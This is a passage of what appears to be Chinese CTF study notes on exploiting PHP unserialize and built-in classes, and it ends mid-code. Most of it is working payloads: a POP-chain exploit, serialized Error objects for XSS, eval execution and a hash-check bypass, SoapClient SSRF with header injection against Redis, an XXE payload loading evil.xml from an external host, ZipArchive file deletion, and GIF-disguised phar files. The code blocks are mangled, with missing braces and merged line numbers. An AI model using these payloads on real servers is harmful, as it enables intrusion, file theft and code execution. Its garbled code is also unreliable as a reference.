
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 <?php class Modifier protected $var; public function append ($value ) include ($value); } public function __invoke ( $this ->append($this ->var); } } class Show public $source; public $str; public function __construct ($file='index.php' ) $this ->source = $file; echo 'Welcome to ' .$this ->source."<br>" ; } public function __toString ( return $this ->str->source; } public function __wakeup ( if (preg_match("/gopher|http|file|ftp|https|dict|\.\./i" , $this ->source)) { echo "hacker" ; $this ->source = "index.php" ; } } } class Test public $p; public function __construct ( $this ->p = array (); } public function __get ($key ) $function = $this ->p; return $function(); } }
思路:
确定最终要调用Modifier的append方法进行include,那么就需要__invoke方法
__invoke方法又需要Test类的__get方法通过将属性作为方法名调用触发,__get方法需要Show中的$this->str->source进行参数获取来调用,因此$this->str是Test类那么__toString又可以通过Show的__wakeup函数调用,POP链就构造完成了
exp.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 <?php class Modifier protected $var; public function __set ($name,$value ) $this ->$name = $value; } } class Show public $str; public $source; } class Test public $p; } $mod = new Modifier(); $mod->var = "php://filter/read=convert.base64-encode/resource=wakeup.php" ; $test = new Test(); $test->p = $mod; $show0 = new Show(); $show0->str = $test; $show1 = new Show(); $show1->source = $show0; echo base64_encode(serialize($show1));
运行结果
include 成功
反序列化内置类的利用 包括stdClass,PHP中还存在其他内置的类,可以用这些类扩大利用面
SPL SPL是Standard PHP Library的缩写,是用于解决典型问题(standard problems)的一组接口与类的集合
一些处理文件的SPL类


遍历目录的类
FilesystemIterator The Filesystem iterator
1 2 3 4 5 6 <?php $iterator = new FilesystemIterator (__DIR__ , FilesystemIterator ::CURRENT_AS_PATHNAME); foreach ($iterator as $fileinfo) { echo $iterator->current() . "\n" ; } ?>
DirectoryIterator 继承自FileSystemIterator
1 2 3 4 5 6 <?php $dir = new DirectoryIterator (dirname(__FILE__ )); foreach ($dir as $fileinfo) { echo $fileinfo; } ?>
GlobIterator 遍历一个文件系统行为类似于 glob() .
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php $iterator = new GlobIterator ('*.dll' , FilesystemIterator ::KEY_AS_FILENAME); if (!$iterator->count()) { echo 'No matches' ; } else { $n = 0 ; printf("Matched %d item(s)\r\n" , $iterator->count()); foreach ($iterator as $item) { printf("[%d] %s\r\n" , ++$n, $iterator->key()); } }
glob语法
通配符
描述
例子
匹配
不匹配
*匹配任意数量的任何字符,包括无
Law*Law, Laws, LawyerGrokLaw, La, aw
?匹配任何 单个 字符
?atCat, cat, Bat, batat
[abc]匹配括号中给出的一个字符
[CB]atCat, Batcat, bat
[a-z]匹配括号中给出的范围中的一个字符
Letter[0-9]Letter0, Letter1 … Letter9Letters, Letter, Letter10
[!abc]匹配括号中未给出的一个字符
[!C]atBat, bat, catCat
[!a-z]匹配不在括号内给定范围内的一个字符
Letter[!3-5]Letter1…Letter3 … Letter5, Letterxx

操作文件的类 SplFileObejct 1 2 3 4 $file = new SplFileObejct('/etc/passwd' ) while (!$file->eof()){ echo $file->fgets(); }
echo $file也可以,在这里__toString()是fgets()的别名

finfo类 finfo类用于返回一个资源的信息
1 2 3 4 5 6 7 8 <?php $finfo = finfo_open(FILEINFO_EXTENSION); foreach (glob("*" ) as $filename){ echo finfo_file($finfo,$filename)."\n" ; } finfo_close($finfo);
finfo_open用到的常量列表https://www.php.net/manual/zh/fileinfo.constants.php
Error&Exception Error Error 是所有PHP内部错误类的基类,该类是在PHP 7.0.0 中开始引入的。
类摘要:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 Error implements Throwable { /* 属性 */ protected string $message ; protected int $code ; protected string $file ; protected int $line ; /* 方法 */ public __construct ( string $message = "" , int $code = 0 , Throwable $previous = null ) final public getMessage ( ) : string final public getPrevious ( ) : Throwable final public getCode ( ) : mixed final public getFile ( ) : string final public getLine ( ) : int final public getTrace ( ) : array final public getTraceAsString ( ) : string public __toString ( ) : string final private __clone ( ) : void }
类属性:
message:错误消息内容
code:错误代码
file:抛出错误的文件名
line:抛出错误在该文件中的行数
类方法:
1 2 <?php $a = new Error ('123456' );echo $a;
这里的错误行数1跟new Error()的行数有关
Exception Exception 是所有异常的基类,该类是在PHP 5.0.0 中开始引入的。
类摘要:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 Exception { /* 属性 */ protected string $message ; protected int $code ; protected string $file ; protected int $line ; /* 方法 */ public __construct ( string $message = "" , int $code = 0 , Throwable $previous = null ) final public getMessage ( ) : string final public getPrevious ( ) : Throwable final public getCode ( ) : mixed final public getFile ( ) : string final public getLine ( ) : int final public getTrace ( ) : array final public getTraceAsString ( ) : string public __toString ( ) : string final private __clone ( ) : void }
类属性:
message:异常消息内容
code:异常代码
file:抛出异常的文件名
line:抛出异常在该文件中的行号
类方法:
1 2 <?php $a = new Exception ('123456' );echo $a;
这里的行数跟创建Exception的行数有关
1 2 3 4 5 <?php $a = new Error ("payload" ,1 );$b = new Error ("payload" ,2 ); echo $a;echo "\r\n\r\n" ;echo $b;
输出如下

利用方式 可以Error和Exception来造成XSS、代码执行或者绕过Hash检验
XSS index.php
1 2 <?php echo unserialize($_GET['cmd' ]);
exp
1 2 $a = new Error ('<script>alert("xss");</script>' ); echo urlencode(serialize($a));

代码执行 index.php
1 2 3 4 <?php $a = unserialize($_GET['cmd' ]); var_dump($a); eval ($a);
exp
1 2 3 4 php > $a = new Error ('?><?=phpinfo();?>' ); php > echo urlencode(serialize($a)); O%3 A5%3 A%22 Error %22 %3 A7%3 A%7 Bs%3 A10%3 A%22 %00 %2 A%00 message%22 %3 Bs%3 A17%3 A%22 %3 F%3 E%3 C%3 F%3 Dphpinfo%28 %29 %3 B%3 F%3 E%22 %3 Bs%3 A13%3 A%22 %00 Error %00 string %22 %3 Bs%3 A0%3 A%22 %22 %3 Bs%3 A7%3 A%22 %00 %2 A%00 code%22 %3 Bi%3 A0%3 Bs%3 A7%3 A%22 %00 %2 A%00 file%22 %3 Bs%3 A14%3 A%22 php+shell+code%22 %3 Bs%3 A7%3 A%22 %00 %2 A%00 line%22 %3 Bi%3 A1%3 Bs%3 A12%3 A%22 %00 Error %00 trace%22 %3 Ba%3 A0%3 A%7 B%7 Ds%3 A15%3 A%22 %00 Error %00 previous%22 %3 BN%3 B%7 D
绕过hash值校验 index.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
<?php class SYCLOVER public $syc; public $lover; public function __wakeup ( if ( ($this ->syc != $this ->lover) && (md5($this ->syc) === md5($this ->lover)) && (sha1($this ->syc)=== sha1($this ->lover)) ){ if (!preg_match("/\<\?php|\(|\)|\"|\'/" , $this ->syc, $match)){ eval ($this ->syc); } else { die ("Try Hard !!" ); } } } } if (isset ($_GET['great' ])){ unserialize($_GET['great' ]); } else { highlight_file(__FILE__ ); } ?>
exp
1 2 3 4 5 6 7 8 9 10 11 12 $str = "?><?=include~" .urldecode("%D0%99%93%9E%98" )."?>" ;
md5和sha1会调用__toString产生相同错误信息绕过,eval也会调用__toString
由于错误信息有脏字符,需要?>闭合
使用include+取反的方式绕过()括号过滤,payload为include~'/flag'和include~['/flag'][false]
SoapClient PHP 的内置类 SoapClient 是一个专门用来访问web服务的类,可以提供一个基于SOAP协议访问Web服务的 PHP 客户端。

SSRF 利用SoapClient调用__call方法时会发出HTTP/HTTPS请求造成SSRF
1 2 3 4 5 6 <?php $a = new SoapClient(null ,array ('uri' =>'http://vps:5555' , 'location' =>'http://vps:5555/aaa' )); $b = serialize($a); echo $b;$c = unserialize($b); $c->a();
打redis
1 2 3 4 5 6 7 8 9 10 11 <?php $target = "http://example.com:5555/" ; $post_string = 'data=abc' ; $headers = array ( 'X-Forwarded-For: 127.0.0.1' , 'Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93' ); $b = new SoapClient(null ,array ('location' => $target,'user_agent' =>'wupco^^Content-Type: application/x-www-form-urlencoded^^' .join('^^' ,$headers).'^^Content-Length: ' . (string )strlen($post_string).'^^^^' .$post_string,'uri' =>'hello' )); $aaa = serialize($b); $aaa = str_replace('^^' ,"\n\r" ,$aaa); echo urlencode($aaa);
SimpleXMLElement SimpleXMLElement 这个内置类用于解析 XML 文档中的元素。

官方文档中对于SimpleXMLElement 类的构造方法 SimpleXMLElement::__construct 的定义如下:
可以看到通过设置第三个参数 data_is_url 为 true,我们可以实现远程xml文件的载入。第二个参数的常量值我们设置为2即可。第一个参数 data 就是我们自己设置的payload的url地址,即用于引入的外部实体的url。
这样的话,当我们可以控制目标调用的类的时候,便可以通过 SimpleXMLElement 这个内置类来构造 XXE。
payload
1 SimpleXMLElement&args[]=http://47.xxx.xxx.72/evil.xml&args[]=2&args[]=true
ZipArchive PHP ZipArchive类是PHP的一个原生类,它是在PHP 5.20之后引入的。ZipArchive类可以对文件进行压缩与解压缩处理
注意,如果设置flags参数的值为 ZipArchive::OVERWRITE 的话,可以把指定文件删除。这里我们跟进方法可以看到const OVERWRITE = 8,也就是将OVERWRITE定义为了常量8,我们在调用时也可以直接将flags赋值为8。
也就是说我们可以利用ZipArchive原生类调用open方法删除目标主机上的文件。
例题:梦里花开牡丹亭
Phar反序列化 Phar无需unserialize,只需要文件系统函数就可以反序列话meta-data中的类
利用条件:
phar文件要能够上传到服务器端。
要有可用的魔术方法作为“跳板”。
文件操作函数的参数可控,且:、/、phar等特殊字符没有被过滤。
受影响的文件系统函数
生成phar文件需要开启phar.readonly = Off选项
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php class TestObject } @unlink("phar.phar" ); $phar = new Phar("phar.phar" ); $phar->startBuffering(); $phar->setStub("<?php __HALT_COMPILER(); ?>" ); $o = new TestObject(); $phar->setMetadata($o); $phar->addFromString("test.txt" , "test" ); $phar->stopBuffering(); ?>
触发phar反序列化
1 file_get_contents("phar://phar.phar/test.txt" );
伪装成GIF文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php class TestObject } @unlink("phar.phar" ); $phar = new Phar("phar.phar" ); $phar->startBuffering(); $phar->setStub("GIF89a" ."<?php __HALT_COMPILER(); ?>" ); $o = new TestObject(); $phar->setMetadata($o); $phar->addFromString("test.txt" , "test" ); $phar->stopBuffering(); ?>
修改phar为其他后缀也可以触发
1 file_get_contents("phar://phar.gif/test.txt" );
修改为phar中没有的文件也可以触发
1 file_get_contents("phar://phar.phar/test" );
其他协议绕过
1 2 3 4 5 phar://test.phar/test.txt compress.bzip://phar:///test.phar/test.txt compress.bzip2://phar:///test.phar/test.txt compress.zlib://phar:///home/sx/test.phar/test.txt php://filter/resource=phar:///test.phar/test.txt
其他文件系统函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 exif_thumbnail exif_imagetype imageloadfont imagecreatefrom***系列函数 hash_hmac_file hash_file hash_update_file md5_file sha1_file get_meta_tags get_headers getimagesize getimagesizefromstring $zip = new ZipArchive(); $res = $zip->open('c.zip' ); $zip->extractTo('phar://test.phar/test' ); <?php $pdo = new 